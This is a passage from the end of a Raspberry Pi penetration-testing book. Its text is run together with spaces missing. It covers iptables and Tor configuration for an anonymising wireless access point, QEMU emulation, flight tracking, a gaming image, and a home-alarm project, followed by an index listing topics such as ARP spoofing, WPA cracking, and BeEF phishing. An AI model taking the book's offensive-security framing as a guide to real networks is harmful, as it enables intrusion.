
iptables-tnat-APOSTROUTING-oeth0-jMASQUERADE
iptables-tnat-APREROUTING-iwlan0-ptcp--dport
22-jREDIRECT--to-ports22
iptables-tnat-APREROUTING-iwlan0-pudp--dport
53-jREDIRECT--to-ports53
iptables-tnat-APREROUTING-iwlan0-ptcp--syn-j
REDIRECT--to-ports9040
iptables-AFORWARD-ieth0-owlan0-mstate--state
RELATED,ESTABLISHED-jACCEPT
iptables-AFORWARD-iwlan0-oeth0-jACCEPT
iptables-save>/etc/iptables.ipv4.nat
Thefollowingscreenshotshowsourdatabeingroutedwithiptables:
11. Next,youneedtoeditthe/etc/tor/torrcfileinthefollowingmanner:
Lognoticefile/var/log/tor_notices.log
VirtualAddrNetwork10.99.0.0/10
AutomapHostsSuffixes.onion,.exit
AutomapHostsOnResolve1
TransPort9040
TransListenAddress10.99.99.1
DNSPort53

DNSListenAddress10.99.99.1
You can now plug in your wired connection on the Raspberry Pi to theInternet. At this point, your wireless users will be able to connect theDrChaosSSIDusingthepasswordofKaliRaspberrytoconnect.AlltrafficwillbefunneledthroughtheTornetwork.
Openupawebbrowserandgotohttps://check.torproject.org/,andyouwillget a message showing whether you are on Tor or not as shown in thefollowingscreenshot:
Running Raspberry Pi on your PC with QEMUemulatorYouprobablynoticedamixtureofpicturesandscreenshotsinthisbook.Thatisbecause when we were writing this book, we had to constantly change todifferentoperatingsystems, takescreenshots, testdifferentadapters,andinstallvarious software programs. In some cases, we used SSH from a PC into theRaspberryPiwhileinothercases,weusedaX-Windowsclient.Sometimes,weeven just took a picture of the screenwith a camera since the Raspberry Pi'soutput was on a monitor that didn't offer screen captures. With all of thesechangesbeingconsidered,onetoolwefoundinvaluablewasQEMU.
Quick EMUlator (QEMU) is an emulator that lets youmimic many differentprocessorsandloadmanydifferentoperatingsystems.WemimickedtheARM-basedprocessorintheRaspberryPiandweresuccessfullyabletoloadandrunmultipleoperatingsystemsjustlikewewouldhavedoneonarealRaspberryPi.Emulationisnotwithoutitsproblems.Sometimes,operatingsystemswouldnotload orwould have performance issues, crash, stopworking, and so on, evenwhentheyhadabsolutelynoissuesontherealRaspberryPihardware.Wefoundthat the time saved using this application outweighed the problems caused byemulation.
Let'slookathowtoinstallQEMUemulatorusingthefollowingsteps:
1. Thefirststepisgoingtohttp://qemu.weilnetz.de/anddownloadingQEMUemulatorforWindows,asshowninthefollowingscreenshot:

ThereisalsoaLinuxversionavailableaswellasaMacOSXportusingHomebrew and XTools where you can achieve the same thing.We willshowcase the PC version for our next example.We found theWindowsversion the easiest to install, Linux version the most reliable, and Macversion a little difficult to work with and get installed correctly. Yourmileagemayvary.
2. Select the appropriate version (64-bit or 32-bit). After you download thecorrectversion,runtheinstallexefile.Youwillseethatinmostcases,the PC (i386) system emulation is not selected. Ensure you select thisoption.NotethedefaultinstallationdirectoryforQEMU.Inmostcases,itisC:\ProgramFiles\qemu.Donotchangeit.
3. IfyouhavenotalreadydownloadedtheappropriateRaspberryimage,youshoulddoitnow.Onceagain,youcanusetheKaliLinuxARMimage,oryou can download any compatible image. We will use the Raspbianoperating system that can be downloaded athttp://www.raspberrypi.org/downloads/.
4. Next,youwillneedtodownloadtheLinuxQEMUkernelfile.Youcandoso by going to http://xecdesign.com/downloads/linux-qemu/kernel-qemu.Onceyouhavedownloadedthekernel,placeitinthesamedirectoryastheQEMUfolderyoujustunzipped.
5. AfteryouhaveunzippedtheIMGfileandplaceditinthesamedirectoryasQEMU, you need to run it. Go to the DOS prompt and navigate toc:\ProgramFiles\qemu.
6. Youwill launch theRaspbian image system (or anyRaspberry Pi imagesystem)withthefollowingcommand:
qemu-system-armw.exe-kernelkernel-qemu-cpuarm1176-
m 256 -M versatilepb -no-reboot -serial stdio -append
"root=/dev/sda2 panic=1 rootfstype=ext4 rw
init=/bin/bash"-hdaraspbian.img
Note
Notethatqemu-system-armw.exeisusedforWindowsenvironments.All other environments will use qemu-system-arm.exe. The lastcommand loads the operating system. Use the exact name of theuncompressedoperatingsystemyouputinthesamefolderasQEMU.It can take several minutes for QEMU to start after you give thecommand. There have been reports that QEMU does not workwellwithWindows8/8.1orMacOSXYosemite(10.10).
7. The first part of the command launches the emulator for the specificprocessor.The secondpart of the command specifies thedisk image file.Notice,werenamedtheimagefrom2014-09-09-wheezy-raspbian.imgtoraspbian.img just to make life easier for us. Do not forget to use yourextensionswhenspecifyingtoQEMUwhattolaunch.

LaunchofQEMU
YourRaspberry Pi operating system (in our caseRaspbian)will boot up in aQEMU window. You can now interact with the operating system and testdifferent applications and tools. Furthermore, the QEMU documentation hasadvanced configuration options for networking between multiple emulators,mapping to physical hardware devices, and other advanced configurations. Inmost cases, the emulator will work perfectly to test typical applications andconnectivity.

OtherRaspberryPiusesThisbookfocusedonusingtheRaspberryPiasameansofdeliverypenetrationtestingcapabilities.Therearea tonofotherusecasesbeyondhackingsuchaspreventingattacks,oronalessseriousnote,playinggames.CheckoutthemainRaspberry Pi website located at http://www.raspberrypi.org/ for moreinformation.
HerearesomeothersoftwareoptionswefoundbeneficialfortheRaspberryPi.
FlighttrackingusingPiAware
YoucanuseyourRaspberryPialongwithFlightAware(www.flightaware.com)to build an Automatic Dependent Surveillance-Broadcast (ADS-B) system.ADS–B is a cooperative aircraft surveillance technology used by air trafficcontrol agencies all over the world that determines the position of aircraftsreported by satellite and other navigation systems. Aircrafts periodicallybroadcasttheirADS–Blocationenablingittobetracked.
FlightAware has a large number of its own receivers, but invites aviationhobbyiststotrackairlinedataandhelpFlightAwareprocessit,soitmaybeusedon theirwebsite for the entire community. PiAware is the tool that helps turnyourRaspberryPiintoaradar-trackingsystemthatcanbeusedbyFlightAware.ThefollowingimageshowsaRaspberryPibuiltforthispurpose:

To kick off this project, you need to download the PiAware operating systemandinstall itonyourRaspberryPi.Refer toChapter1,RaspberryPiandKaliLinuxBasicsofthisbookonhowtoinstalloperatingsystemsonamicroSDcardfor your Raspberry Pi. PiAware can be found athttp://piaware.flightcdn.com/piaware-sd-card-1.16.img.zip.
After you have booted yourRaspberryPiwith thePiAware operating system,youwillneed toplug inyourADS-BUSBreceiver toyourRaspberryPi.WerecommendtheNooElecNESDRMiniUSBRTL-SDR&ADS-BReceiverSet,which can be purchased in the United States for approximately $22. ThefollowingimageshowstheNooElecNESDRMini:

Aircraftsignalsarenotmeanttopassthroughbuildingssoyoushouldputyourantennaoutsideandin the lineofsightforaircrafts toget thebestsignal.Youwill need to sign up for a free FlightAware account athttp://flightaware.com/account/join/?referer=/account/join/. Your data will beprocessed by FlightAware and will be viewable after 30 minutes athttp://flightaware.com/adsb/stats.
Congratulations,younowhaveaworkingsystem!

Afullyoperationalflighttracker
PiPlay
Thisbookfocusesonpenetrationtestingandothersecurityneeds,however,wethought toaddacoolARMimage that turnsyourRaspberryPi intoagamingsystem. This includes emulators of many popular gaming systems such as

PlayStation,GameBoy, SuperNintendo Entertainment System (SNES),NES,Atari,andsoon.Youcan findmoreathttp://blog.sheasilverman.com/pimame-raspberry-pi-os-download/.
To installPiPlay,use thesameprocessas forKaliLinux.Forexample, Iusedsudo dd if=piplay-0.8-beta6.img of=/dev/disk2 to install the 0.8 betaimageonmymicroSDcardfoundonthedisk2space.Onceinstalled,youhavetojustpoweruptheRaspberryPiwiththeinstalledPiPlayimageanditshouldbootuptothemainGUI,asshowninthefollowingscreenshot:
Ifyouclick thearrow,youwill findadditionalmenuoptionsforothergamingsystemsandconfigurationoptions.Thefollowingscreenshotshows thesecondmenu:

ThefirstthingyouwillwanttodooncePiPlayisupislookforupdates.YoudothisbyclickingthelargearrowsinthemenutothethirdscreenthatshowstheUpdatePiPlayoption.YoumustbeonlinetodothissoyoucaneitherpluginaEthernet cable, or use the Setup Wireless button to establish a wirelessconnectionpriortolookingforupdates.Ifyouareonline,youwillseeyourIPaddressinthetopright-handcornerofthemainmenu.ThefollowingscreenshotshowsthethirdmenuscreenandmyPiPlayconnectedtotheInternetrepresentedby an IP address in the top right-hand corner. The previous screenshotsdisplayedNoNetworkConnectioninthisspot.

If you click on an operating system such as SNES, youwill notice you don'thaveanygames.YoucanfindtonsofgamefilesintheROMformatonline.
Note
DownloadingROMsormakingbackup copiesmight violate copyright orother laws.There aremany sources ofROMs, someof them are originalgames created by the authors, which are distributed at no cost or at anominalcharge.CopiesofROMsareusuallydistributedthroughwebsites,usenetnewsgroups,andpeer-to-peertypenetworks.
PiPlaymakesitprettyeasytoinstallROMwithafewscraperapplicationsbuiltin.That'sall thereistoit.DownloadaROM,usethescraperapptoinstall theROM,identifytheROMthatwasaddedtoyoursystem,andyoushouldbegoodto go.The following screenshot shows the start screen of a game calledCaveStorythatcomeswiththePiPlayinstalledimage:
PrivateEyePi
PrivateEyePiisahomeautomationandsecuritysystemthatisopensourceandcan takeadvantageofmotiondetectors,cameras,heatsignatures, infrared,andnightvision.Itcanbemonitoredandmanagedthroughasimplewebinterfaceorcustomized mobile applications. The following figure shows a detaileddescriptionofaHomeMonitorsystem:

Sincethesystemhasmanydifferentoptionsandcangetoverlycomplicated,wewon't go into the details on how to configure it. The author by the name ofGadjethasdocumented theentireprocess, includingparts,where tobuy them,and step-by-step instructions on how to install them athttps://sites.google.com/site/gadjetnut/home/home-alarm-system-project.
ThefollowingfigureshowsanalarmtriggeredbytheHomeMonitorsystem:

Somebasiclow-levelvoltageexperienceisneededtobuildalltheparts,oryoucanpurchasemanyofthemthatareprebuilt.Wedidhearafewconcernsaboutthisproject.Theseconcernsmainlycenteredonhowreliablethiswouldbeasasecurity system and whether the economics made sense, since basic alarmsystemswouldcost around the sameprice.However,webelieve thiscouldbegreatasateam,classroom,orhobbyproject.Furthermore,thecustomizationandoptionstoexpandthesystemcanpotentiallybemuchgreaterthananythingthatisavailablefromamajorcommercialvendor.

MoreusesThereareatonofotherusesoftheRaspberryPi,wellbeyondsecuritythatwedidnot touchupon.Someofour favorites includeOpenELEC(short forOpenEmbeddedLinuxEntertainmentCenter) thatcan turnyourRaspberryPi intoahome media hub. Other uses include building motion sensors, an earthquakedetector, a gas detector, and many other things.We hope by concluding thischapter, youwill be inspired to use yourRaspberry Pi in new and productiveways.
SummaryThis lastchapterprovidedadditional toolsandusecasesforusingaRaspberryPi. We briefly covered some alternative penetration testing arsenals to KaliLinux, but believe Kali Linux should see the most innovation based on itspopularityintheITcommunity.WealsotoucheduponARMimagesthatcanbeused for defensive purposes such as firewalls, IPS/IDS, andVPN.We closedwith some funARM images that are not necessarily security-related, but coolregardless.
Thiswrapsup thisbook.Hopefully,youenjoyedreadingit.Wewould love tohear from you. Feel free to reach us on our respective blogs and share yourthoughts.AamirLakhanicanbereachedatwww.drchaos.comandJosephMunizcan be reached atwww.thesecurityblogger.com.Wehad a ton of funworkingthrough the topics covered and wish you the best with your Raspberry Piexperience. That includes those looking to do good or evil with this newknowledge. Aamir really wanted to close with the Spiderman quote aboutresponsibility. So against Joseph's suggestion, here it is: "With great powercomesgreatresponsibility".Havefunandhappyhacking!
Index
A
AccessPoint(AP)/Easy-credsAccessPointName(APN)
about/Settingupa3GUSBmodemwithKaliLinux
AddressResolutionProtocol(ARP)
about/GettingdatatothePi
Aircrack
used,forcrackingWPA/WPA2/CrackingWPA/WPA2about/CrackingWPA/WPA2
ARPspoofing
about/ARPspoofing
AutomaticDependentSurveillance-Broadcast(ADS-B)system
about/FlighttrackingusingPiAware
B
BeEF
about/PhishingwithBeEFphishingwith/PhishingwithBeEF
black-boxtesting
about/RaspberryPiusecases
blacklists
URL/KidSafe
bleeding-edgerepos
about/TheSocial-EngineerToolkit
C
CanaKitWi-Fiadapter
about/PurchasingaRaspberryPi
